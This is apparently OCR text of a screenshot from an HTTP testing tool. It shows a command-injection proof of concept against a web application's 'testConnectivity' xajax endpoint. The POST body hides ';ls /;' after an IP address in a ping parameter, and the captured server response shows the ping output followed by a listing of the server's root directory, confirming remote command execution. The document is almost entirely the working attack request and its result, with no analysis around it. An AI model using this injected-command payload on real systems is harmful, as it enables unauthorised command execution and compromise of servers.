 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /grid/vgrid_server.php HTTP/1.1
2 Host ? :
3 Referer: http:// :8089/configuration.php?action=changedefpass
4 Accept-Language: zh-CN,zh;q=0.9
5 Method: POST grid/vgrid_server.php HTTP/1.1
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=1ip2hufugj4pr31nplr9pmu992
9 Origin: http://
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
11 Accept: */*
12 Content-Length auto : 200
13
14 xajax=execute_DataObjectProc&xajaxr=1752630244467&xajaxargs[]=auth&xajaxargs[]=testConnectivity&xajaxargs[]
=%3Cxjxobj%3E%3Ce%3E%3Ck%3E0%3C%2Fk%3E%3Cv%3E192.168.1.201;ls%20/;%3C%2Fv%3E%3C%2Fe%3E%3C%2Fxjxobj%3E
2235bytes / 3089ms
美化
HEX
编码
请输入定位响应
详情
远端地址: ; 响应
时间:3089ms; 总耗时:3091ms; UR
L:http:// /grid/v...
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 16 Jul 2025 01:57:19 GMT
4 Content-Type: text/xml; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 2259
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <xjx><cmd
13 n="as"
14 t="connectivity"
15 p="innerHTML"
16 ><![CDATA[PING 192.168.1.201 (192.168.1.201) 56(84) bytes of data.
17 64 bytes from 192.168.1.201: icmp_seq=1 ttl=64 time=0.383 ms
18 64 bytes from 192.168.1.201: icmp_seq=2 ttl=64 time=0.301 ms
19 64 bytes from 192.168.1.201: icmp_seq=3 ttl=64 time=0.303 ms
20
21 --- 192.168.1.201 ping statistics ---
22 3 packets transmitted, 3 received, 0% packet loss, time 2002ms
23 rtt min/avg/max/mdev = 0.301/0.329/0.383/0.038 ms
24 bin
25 boot
26 build
27 dev
28 etc
29 home
30 initrd.img
31 initrd.img.old
32 lib
33 lib64
34 lost+found
35 media
36 mnt
37 opt
38 proc
39 root
40 run